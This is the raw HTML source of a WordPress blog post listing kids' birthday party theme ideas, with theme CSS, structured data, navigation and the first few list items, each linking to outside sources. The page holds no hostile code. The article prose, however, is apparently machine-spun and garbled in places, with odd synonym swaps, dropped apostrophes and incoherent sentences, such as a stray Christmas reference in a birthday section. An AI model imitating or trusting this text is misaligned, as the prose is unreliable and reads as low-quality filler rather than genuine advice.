						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #4cb04c; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #4cb04c; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #4cb04c; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #4cb04c; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #4cb04c; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #4cb04c; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #4cb04c; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #4cb04c; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #4cb04c; }
																		
				
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #4cb04c; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.about-widget .about-me-heading:before { border-color: #4cb04c; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #4cb04c; background-color: #4cb04c; }
																																		.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #4cb04c; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #4cb04c; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #4cb04c; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #4cb04c;  background: #4cb04c;  }
								ul.footer-socials li a:hover i { background-color: #4cb04c; border-color: #4cb04c; }
										ul.footer-socials li a:hover span { color: #4cb04c; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #4cb04c; }
												.penci-go-to-top-floating { background-color: #4cb04c; }
								#footer-section a { color: #4cb04c; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #4cb04c; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
														.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #4cb04c; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #4cb04c; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #4cb04c; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #4cb04c; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #4cb04c; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #4cb04c; background-color: #4cb04c; }
								.post-entry a, .container-single .post-entry a{ color: #4cb04c; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #4cb04c; }
										.penci-home-popular-post .item-related h3 a:hover { color: #4cb04c; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #4cb04c; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #4cb04c; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #4cb04c; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #4cb04c; background: #4cb04c; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}			    																												.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http:\/\/goodfavorites.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/goodfavorites.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/goodfavorites.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "The Best Ideas for Party themes Ideas for Kids",
    "description": "The Best Ideas for Party themes Ideas for Kids .It s a huge migraine when you require&hellip;",
    "datePublished": "2022-06-24",
    "datemodified": "2022-06-24",
    "mainEntityOfPage": "https:\/\/goodfavorites.com\/party-themes-ideas-for-kids\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/goodfavorites.com\/wp-content\/uploads\/2020\/03\/stg-gen-Party themes Ideas for Kids New Creative Birthday Party Ideas for Your Kids-584881.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "http:\/\/goodfavorites.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/goodfavorites.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/goodfavorites.com\/category\/kids\/",
                "name": "Kids"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/goodfavorites.com\/category\/kids\/kids-party-ideas\/",
                "name": "Kids Party Ideas"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/goodfavorites.com\/party-themes-ideas-for-kids\/",
                "name": "The Best Ideas for Party themes Ideas for Kids"
            }
        }
    ]
}</script></head>

<body class="post-template-default single single-post postid-205002 single-format-standard penci-two-sidebar elementor-default elementor-kit-">
	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://goodfavorites.com/"><img class="penci-lazy" src="https://goodfavorites.com/wp-content/themes/soledad/images/penci-holder.png" data-src="http://goodfavorites.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://goodfavorites.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://goodfavorites.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://goodfavorites.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://goodfavorites.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://goodfavorites.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://goodfavorites.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-6">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://goodfavorites.com/">
		<img class="penci-logo" src="https://goodfavorites.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" />
			</a>
	</div><ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://goodfavorites.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://goodfavorites.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://goodfavorites.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://goodfavorites.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://goodfavorites.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://goodfavorites.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://goodfavorites.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://goodfavorites.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="https://goodfavorites.com/category/kids/">Kids</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://goodfavorites.com/category/kids/kids-party-ideas/">Kids Party Ideas</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>The Best Ideas for Party themes Ideas for Kids</span>
		</div>
			

<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-205002" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://goodfavorites.com/category/kids/kids-party-ideas/"  rel="category tag">Kids Party Ideas</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">The Best Ideas for Party themes Ideas for Kids</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2022-06-24T22:18:34+00:00">June 24, 2022</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2022-06-24T22:18:34+00:00">June 24, 2022</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Party%20themes%20Ideas%20for%20Kids%20New%20Creative%20Birthday%20Party%20Ideas%20for%20Your%20Kids-584881.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://goodfavorites.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Party themes Ideas for Kids New Creative Birthday Party Ideas for Your Kids" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Party%20themes%20Ideas%20for%20Kids%20New%20Creative%20Birthday%20Party%20Ideas%20for%20Your%20Kids-584881.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="072e9ee916439ecc7c80e6b3fb532ed0" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_Creative_Birthday_Party_Ideas_for_your_Kids">1. Creative Birthday Party Ideas for your Kids</a></li><li><a href="#2_Best_Kids_Birthday_Party_Themes_7_Great_Ideas">2. Best Kids’ Birthday Party Themes 7 Great Ideas</a></li><li><a href="#3_Easy_DIY_Tea_party_ideas_for_kids">3. Easy DIY Tea party ideas for kids</a></li><li><a href="#4_Kids_Birthday_Party_Theme_Decoration_Ideas">4. Kids Birthday Party Theme Decoration Ideas</a></li><li><a href="#5_10_Unique_Birthday_Party_Themes_for_Kids_Best_Childrens">5. 10 Unique Birthday Party Themes for Kids Best Childrens</a></li><li><a href="#6_Five_Fun_Spring_Birthday_Party_Themes_for_Kids">6. Five Fun Spring Birthday Party Themes for Kids</a></li><li><a href="#7_Top_10_Kids_Birthday_Party_Themes_Baby_Hints_and_Tips">7. Top 10 Kids Birthday Party Themes Baby Hints and Tips</a></li><li><a href="#8_Top_10_Kids_Birthday_Party_Themes_for_2017_Baby_Hints">8. Top 10 Kids Birthday Party Themes for 2017 Baby Hints</a></li><li><a href="#9_25_Fun_Birthday_Party_Theme_Ideas_Fun_Squared">9. 25 Fun Birthday Party Theme Ideas – Fun Squared</a></li><li><a href="#10_21_best_birthday_party_themes_not_only_for_kids_PastBook">10. 21 best birthday party themes not only for kids PastBook</a></li><li><a href="#11_Minion_Party_Ideas_for_Kids">11. Minion Party Ideas for Kids</a></li><li><a href="#12_10_Awesome_Kids_Birthday_Party_Ideas">12. 10 Awesome Kids Birthday Party Ideas</a></li><li><a href="#13_Adorable_quotChapter_2quot_Book_Themed_Birthday_Party">13. Adorable &quot;Chapter 2&quot; Book Themed Birthday Party</a></li><li><a href="#14_Top_10_Kids_Birthday_Party_Themes_for_2017_Baby_Hints">14. Top 10 Kids Birthday Party Themes for 2017 Baby Hints</a></li><li><a href="#15_Kids_Birthday_Party">15. Kids Birthday Party</a></li><li><a href="#16_10_cool_summer_party_themes_that_any_kid_will_love">16. 10 cool summer party themes that any kid will love</a></li><li><a href="#17_Kara_s_Party_Ideas_Bud_Friendly_Kids_Party_Ideas">17. Kara s Party Ideas Bud Friendly Kids Party Ideas</a></li><li><a href="#18_8_Unique_Birthday_Party_Themes_For_Kids_PartyMojo">18. 8 Unique Birthday Party Themes For Kids PartyMojo</a></li><li><a href="#19_first_birthday_party_ideas_1st_birthday_party_ideas">19. first birthday party ideas 1st birthday party ideas</a></li><li><a href="#20_Yoovite">20. Yoovite</a></li><li><a href="#21_4_Best_birthday_party_themes_for_kids">21. 4 Best birthday party themes for kids</a></li><li><a href="#22_Cheer_s_to_Summer_Surfer_Style_Kids_Pool_Party_Ideas">22. Cheer s to Summer Surfer Style Kids Pool Party Ideas</a></li><li><a href="#23_Halloween_Kids_Party_Ideas_Halloween_Ideas">23. Halloween Kids Party Ideas Halloween Ideas</a></li><li><a href="#24_Suburbs_Mama_Kids_Craft_Birthday_Party">24. Suburbs Mama Kids Craft Birthday Party</a></li></ul></div>
<br />
<b>The Best Ideas for Party themes Ideas for Kids<br />
</b>.It s a huge migraine when you require to prepare an event for your children. The first point bumps into your mind is to work with event designers, gown everybody right into either princess or superheroes, get an enormous cake with a youngster s picture on Well, that is still an alternative, nonetheless, the cake would certainly be eaten, decorations would be ultimately damaged. What things can actually excite your youngsters? Youngsters need to be positioned in a creative environment where they can totally share and also release their energy and creativity. Below are some concepts for a youngsters birthday celebration party.</p>
<p>&nbsp;</p>
<h2><span id="1_Creative_Birthday_Party_Ideas_for_your_Kids">1. Creative Birthday Party Ideas for your Kids</span></h2>
<p><img title="watch v=xf X1S9K M" src="https://goodfavorites.com/wp-content/uploads/2020/02/party-themes-ideas-for-kids-new-creative-birthday-party-ideas-for-your-kids-of-party-themes-ideas-for-kids.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/party-themes-ideas-for-kids/" data-jpibfi-post-title="The Best Ideas for Party themes Ideas for Kids" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/party-themes-ideas-for-kids-new-creative-birthday-party-ideas-for-your-kids-of-party-themes-ideas-for-kids.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="072e9ee916439ecc7c80e6b3fb532ed0" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Party Themes Ideas For Kids<br />
 from Creative Birthday Party Ideas for your Kids</b>. Source Image: <a href="https://i.ytimg.com/vi/xf_X1S9KOfM/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=xf_X1S9KOfM" target="_blank" rel="noopener noreferrer">www.youtube.com</a></p>
<p>Art is constantly an excellent way to keep your child s concentrate on one thing. Offer as lots of supplies as you can (time to make use of as well as recycle paper tubes, plastic bottles and containers!) as well as generate a suggestion and provide your child some me-time. Younger kids would most definitely require some support, yet still keep the idea of relevance of her/his influence into Christmas active while doing it.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_Best_Kids_Birthday_Party_Themes_7_Great_Ideas">2. Best Kids’ Birthday Party Themes 7 Great Ideas</span></h2>
<p><img title="best kids birthday party themes 7 great ideas" src="https://goodfavorites.com/wp-content/uploads/2020/02/party-themes-ideas-for-kids-lovely-best-kids-birthday-party-themes-7-great-ideas-of-party-themes-ideas-for-kids.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/party-themes-ideas-for-kids/" data-jpibfi-post-title="The Best Ideas for Party themes Ideas for Kids" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/party-themes-ideas-for-kids-lovely-best-kids-birthday-party-themes-7-great-ideas-of-party-themes-ideas-for-kids.png" ><br />
<b>Best Party Themes Ideas For Kids<br />
 from Best Kids’ Birthday Party Themes 7 Great Ideas</b>. Source Image: <a href="https://funsimplebeautiful.files.wordpress.com/2013/09/best-kids-birthday-ideas-7-fabulous-fun-easy-ideas.png" target="_blank" rel="noopener noreferrer">funsimplebeautiful.wordpress.com</a>. Visit this site for details: <a href="https://funsimplebeautiful.wordpress.com/2013/09/18/best-kids-birthday-party-themes-7-great-ideas/" target="_blank" rel="noopener noreferrer">funsimplebeautiful.wordpress.com</a></p>
<p>When my little girl transforms six following year, I intend to have a group event for her as well as several of her new preschool pals. There are several places that have children event concepts of their own, and all you require to do is to resolve the time in their facility. The one I am going to take my little girl to has all type of terrific knowing and enjoyable experiences for younger youngsters, and also I recognize she will certainly like it. Due to the fact that I am duplicating children celebration ideas from close friends, I understand she will certainly. My little girl has actually currently been to a Birthday celebration at this place, and she enjoyed it.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Easy_DIY_Tea_party_ideas_for_kids">3. Easy DIY Tea party ideas for kids</span></h2>
<p><img title="watch v=F4kTLqSXeAU" src="https://goodfavorites.com/wp-content/uploads/2020/02/party-themes-ideas-for-kids-luxury-easy-diy-tea-party-ideas-for-kids-of-party-themes-ideas-for-kids.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/party-themes-ideas-for-kids/" data-jpibfi-post-title="The Best Ideas for Party themes Ideas for Kids" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/party-themes-ideas-for-kids-luxury-easy-diy-tea-party-ideas-for-kids-of-party-themes-ideas-for-kids.jpg" ><br />
<b>Best Party Themes Ideas For Kids<br />
 from Easy DIY Tea party ideas for kids</b>. Source Image: <a href="https://i.ytimg.com/vi/F4kTLqSXeAU/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=F4kTLqSXeAU" target="_blank" rel="noopener noreferrer">www.youtube.com</a></p>
<p>Kids typically concentrate on the presents they hope to receive for their birthday, as well as they may plague their parents for weeks about the most recent fashionable plaything or must-get gadget. Prior to their next birthday, however, those exact same gifts might come to be out-of-date, tiresome, damaged or failed to remember. The memories of a truly special event, nonetheless, will certainly last much longer as well as will be the happiest birthday celebrations children remember for many years to find.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://goodfavorites.com/star-wars-kids-party/" target="_blank" rel="nofollow" class="uaae3f95a29ded0e45f8e1876732a6cad"><!-- INLINE RELATED POSTS 1/3 //--><style> .uaae3f95a29ded0e45f8e1876732a6cad { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .uaae3f95a29ded0e45f8e1876732a6cad:active, .uaae3f95a29ded0e45f8e1876732a6cad:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uaae3f95a29ded0e45f8e1876732a6cad { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uaae3f95a29ded0e45f8e1876732a6cad .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uaae3f95a29ded0e45f8e1876732a6cad .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uaae3f95a29ded0e45f8e1876732a6cad:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">The Best Ideas for Star Wars Kids Party</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="4_Kids_Birthday_Party_Theme_Decoration_Ideas">4. Kids Birthday Party Theme Decoration Ideas</span></h2>
<p><img title="kids birthday parties theme decoration ideas" src="https://goodfavorites.com/wp-content/uploads/2020/02/party-themes-ideas-for-kids-lovely-kids-birthday-party-theme-decoration-ideas-of-party-themes-ideas-for-kids.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/party-themes-ideas-for-kids/" data-jpibfi-post-title="The Best Ideas for Party themes Ideas for Kids" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/party-themes-ideas-for-kids-lovely-kids-birthday-party-theme-decoration-ideas-of-party-themes-ideas-for-kids.jpg" ><br />
<b>Best Party Themes Ideas For Kids<br />
